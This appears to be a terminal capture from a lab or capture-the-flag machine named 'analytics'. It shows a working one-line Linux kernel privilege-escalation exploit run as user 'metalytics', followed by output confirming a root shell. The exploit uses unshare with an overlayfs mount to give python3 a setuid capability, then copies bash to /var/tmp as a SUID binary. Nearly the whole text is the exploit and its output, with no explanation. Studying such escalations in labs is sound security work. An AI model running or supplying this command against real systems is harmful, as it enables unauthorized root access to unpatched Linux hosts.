 -rw-r--r-- 1 metalytics metalytics   39 Aug  8  2023 .vimrc
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t over
lay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /
bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
root@analytics:~# cd /var/tmp
root@analytics:/var/tmp# ls -la
total 1392
drwxrwxrwt  7 root root          4096 Mar 20 00:51 .
drwxr-xr-x 13 root root          4096 Aug  8  2023 ..
-rwsr-xr-x  1 root metalytics 1396520 Mar 20 00:51 bash
drwx------  3 root root          4096 Mar 19 13:05 systemd-private-d010bcccf2854330ad6ab3153c36a12e-ModemManager.service-N
UGBZF
drwx------  3 root root          4096 Mar 19 13:05 systemd-private-d010bcccf2854330ad6ab3153c36a12e-systemd-logind.service
-dkTpx7
drwx------  3 root root          4096 Mar 19 13:05 systemd-private-d010bcccf2854330ad6ab3153c36a12e-systemd-resolved.servi
ce-REYgzt
drwx------  3 root root          4096 Mar 19 13:05 systemd-private-d010bcccf2854330ad6ab3153c36a12e-systemd-timesyncd.serv
ice-VITPrE
drwx------  3 root root          4096 Mar 19 17:19 systemd-private-d010bcccf2854330ad6ab3153c36a12e-upower.service-y9Moyw
root@analytics:/var/tmp# whoami
root
root@analytics:/var/tmp# cd